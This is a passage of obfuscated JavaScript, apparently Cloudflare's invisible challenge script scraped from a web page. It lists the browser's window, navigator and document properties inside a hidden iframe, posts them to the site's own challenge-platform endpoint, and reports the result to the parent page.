o}(s),h='nAsAaAb'.split('A'),h=h[xK(xo.S)][xK(xo.s)](h),Z=0;Z<s[xK(xo.h)];j=s[Z],T=R(i,F,j),h(T)?(M=T==='s'&&!i[xK(xo.b)](F[j]),xK(xo.Z)===Y+j?S(Y+j,T):M||S(Y+j,F[j])):S(Y+j,T),Z++);return y;function S(o,V,xI){xI=B,Object[xI(xf.i)][xI(xf.F)][xI(xf.k)](y,V)||(y[V]=[]),y[V][xI(xf.Y)](o)}},P=x3(193)[x3(144)](';'),L=P[x3(117)][x3(157)](P),U[x3(131)]=function(i,F,xu,xD,k,Y,y,l){for(xu={i:214,F:139,k:171,Y:199,y:205},xD=x3,k=Object[xD(xu.i)](F),Y=0;Y<k[xD(xu.F)];Y++)if(y=k[Y],y==='f'&&(y='N'),i[y]){for(l=0;l<F[k[Y]][xD(xu.F)];-1===i[y][xD(xu.k)](F[k[Y]][l])&&(L(F[k[Y]][l])||i[y][xD(xu.Y)]('o.'+F[k[Y]][l])),l++);}else i[y]=F[k[Y]][xD(xu.y)](function(S){return'o.'+S})},n();function R(i,F,k,xj,xU,Y){xU=(xj={i:128,F:143,k:182,Y:103},x3);try{return F[k][xU(xj.i)](function(){}),'p'}catch(y){}try{if(F[k]==null)return F[k]===void 0?'u':'x'}catch(l){return'i'}return i[xU(xj.F)][xU(xj.k)](F[k])?'a':F[k]===i[xU(xj.F)]?'D':F[k]===!0?'T':F[k]===!1?'F':(Y=typeof F[k],xU(xj.Y)==Y?c(i,F[k])?'N':'f':C[Y]||'?')}function O(i,xT,xA,F){for(xT={i:123,F:214,k:145},xA=x3,F=[];i!==null;F=F[xA(xT.i)](Object[xA(xT.F)](i)),i=Object[xA(xT.k)](i));return F}function x(xJ){return xJ='object,pow,function,string,navigator,createElement,call,Set,clientInformation,chlApiRumWidgetAgeMs,loading,getOwnPropertyNames,2917584OmROoc,symbol,postMessage,display: none,includes,[native code],16BNIZaW,success,cloudflare-invisible,DOMContentLoaded,concat,ontimeout,appendChild,CtzNkr,Function,catch,onreadystatechange,removeChild,UxIdq5,floor,chlApiUrl,_cf_chl_opt,sid,parent,chlApiSitekey,open,length,XMLHttpRequest,chlApiClientVersion,join,Array,split,getPrototypeOf,onerror,source,prototype,xhr-error,/cdn-cgi/challenge-platform/h/,__CF$cv$params,sort,/b/ov1/0.4150011632372797:1763137740:rC2hK87IRzAJpsBYQOlCVcHg-O9A5264WO120KXILNk/,hasOwnProperty,error on cf_chl_props,contentWindow,bind,Ijql6,/invisible/jsd,bigint,3496200BsRPZw,addEventListener,nMUP5,onload,boolean,chctx,style,d.cookie,document,fromCharCode,indexOf,5bCP6Lnr+FmY9iSO-zVQXhZ1BvJf$lwE08H3KG7dyTAWjIaepD2MUxRNg4stqkcou,evkH5,http-code:,error,status,tabIndex,340jKakUm,timeout,splice,contentDocument,isArray,from,176589zbXotj,9220DYACtO,charAt,66044mvubRK,body,/jsd/oneshot/93954b626b88/0.4150011632372797:1763137740:rC2hK87IRzAJpsBYQOlCVcHg-O9A5264WO120KXILNk/,44143kTNEoO,POST,event,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,send,2TMwuKN,jsd,4943274zpHXTD,detail,push,iframe,874689rQZryM,number,Brug8,errorInfoObject,map,api,Object,isNaN,undefined,JwVtE8,now,readyState,toString,keys,VIQF7,random,stringify,charCodeAt,msg'.split(','),x=function(){return xJ},x()}function B(p,i,F){return F=x(),B=function(k,r,g){return k=k-101,g=F[k],g},B(p,i)}function z(Y,y,xh,xr,d,l,S,s,h,b,Z,j){if(xh={i:219,F:175,k:151,Y:150,y:134,d:163,l:153,e:159,S:140,s:138,h:191,b:179,Z:124,j:137,T:134,f:173,M:133,o:134,V:215,E:110,G:134,Q:210,a:141,N:203,H:204,J:166,x0:147,x1:196,xb:194,xZ:126},xr=x3,!K(.01))return![];l=(d={},d[xr(xh.i)]=Y,d[xr(xh.F)]=y,d);try{S=U[xr(xh.k)],s=xr(xh.Y)+U[xr(xh.y)][xr(xh.d)]+xr(xh.l)+S.r+xr(xh.e),h=new U[(xr(xh.S))](),h[xr(xh.s)](xr(xh.h),s),h[xr(xh.b)]=2500,h[xr(xh.Z)]=function(){},b={},b[xr(xh.j)]=U[xr(xh.T)][xr(xh.f)],b[xr(xh.M)]=U[xr(xh.o)][xr(xh.V)],b[xr(xh.E)]=U[xr(xh.G)][xr(xh.Q)],b[xr(xh.a)]=U[xr(xh.o)][xr(xh.N)],Z=b,j={},j[xr(xh.H)]=l,j[xr(xh.J)]=Z,j[xr(xh.x0)]=xr(xh.x1),h[xr(xh.xb)](I[xr(xh.xZ)](j))}catch(T){}}function m(k,Y,xH,xc,y,d,l){if(xH={i:121,F:206,k:120,Y:147,y:135,d:192,l:136,e:115,S:147,s:135,h:192,b:175,Z:198,j:115},xc=x3,y=xc(xH.i),!k[xc(xH.F)])return;Y===xc(xH.k)?(d={},d[xc(xH.Y)]=y,d[xc(xH.y)]=k.r,d[xc(xH.d)]=xc(xH.k),U[xc(xH.l)][xc(xH.e)](d,'*')):(l={},l[xc(xH.S)]=y,l[xc(xH.s)]=k.r,l[xc(xH.h)]=xc(xH.b),l[xc(xH.Z)]=Y,U[xc(xH.l)][xc(xH.j)](l,'*'))}function K(i,xY,xx){return xY={i:216},xx=x3,Math[xx(xY.i)]()<i}function D(i,F,xS,xe,xl,xd,xp,k,Y){xS={i:151,F:140,k:138,Y:191,y:150,d:134,l:163,e:189,S:206,s:179,h:124,b:164,Z:146,j:194,T:126,f:217},xe={i:149},xl={i:176,F:176,k:120,Y:174,y:176},xd={i:179},xp=x3,k=U[xp(xS.i)],Y=new U[(xp(xS.F))](),Y[xp(xS.k)](xp(xS.Y),xp(xS.y)+U[xp(xS.d)][xp(xS.l)]+xp(xS.e)+k.r),k[xp(xS.S)]&&(Y[xp(xS.s)]=5e3,Y[xp(xS.h)]=function(xi){xi=xp,F(xi(xd.i))}),Y[xp(xS.b)]=function(xF){xF=xp,Y[xF(xl.i)]>=200&&Y[xF(xl.F)]<300?F(xF(xl.k)):F(xF(xl.Y)+Y[xF(xl.y)])},Y[xp(xS.Z)]=function(xk){xk=xp,F(xk(xe.i))},Y[xp(xS.j)](I[xp(xS.T)](JSON[xp(xS.f)](i)))}function n(xN,xa,xG,xw,i,F,k,Y,y){if(xN={i:151,F:206,k:212,Y:111,y:162,d:162,l:122,e:129},xa={i:212,F:111,k:129},xG={i:155},xw=x3,i=U[xw(xN.i)],!i)return;if(!v())return;(F=![],k=i[xw(xN.F)]===!![],Y=function(xX,d){if(xX=xw,!F){if(F=!![],!v())return;d=W(),D(d.r,function(l){m(i,l)}),d.e&&z(xX(xG.i),d.e)}},A[xw(xN.k)]!==xw(xN.Y))?Y():U[xw(xN.y)]?A[xw(xN.d)](xw(xN.l),Y):(y=A[xw(xN.e)]||function(){},A[xw(xN.e)]=function(xC){xC=xw,y(),A[xC(xa.i)]!==xC(xa.F)&&(A[xC(xa.k)]=y,Y())})}function v(xy,xB,i,F,k,Y){return xy={i:151,F:132,k:211},xB=x3,i=U[xB(xy.i)],F=3600,k=Math[xB(xy.F)](+atob(i.t)),Y=Math[xB(xy.F)](Date[xB(xy.k)]()/1e3),Y-k>F?![]:!![]}function W(xE,xz,k,Y,y,d,l){xz=(xE={i:106,F:200,k:167,Y:116,y:177,d:188,l:125,e:156,S:109,s:105,h:181,b:130},x3);try{return k=A[xz(xE.i)](xz(xE.F)),k[xz(xE.k)]=xz(xE.Y),k[xz(xE.y)]='-1',A[xz(xE.d)][xz(xE.l)](k),Y=k[xz(xE.e)],y={},y=Ijql6(Y,Y,'',y),y=Ijql6(Y,Y[xz(xE.S)]||Y[xz(xE.s)],'n.',y),y=Ijql6(Y,k[xz(xE.h)],'d.',y),A[xz(xE.d)][xz(xE.b)](k),d={},d.r=y,d.e=null,d}catch(S){return l={},l.r={},l.e=S,l}}function c(i,F,xb,xg){return xb={i:127,F:127,k:148,Y:213,y:107,d:171,l:118},xg=x3,F instanceof i[xg(xb.i)]&&0<i[xg(xb.F)][xg(xb.k)][xg(xb.Y)][xg(xb.y)](F)[xg(xb.d)](xg(xb.l))}}()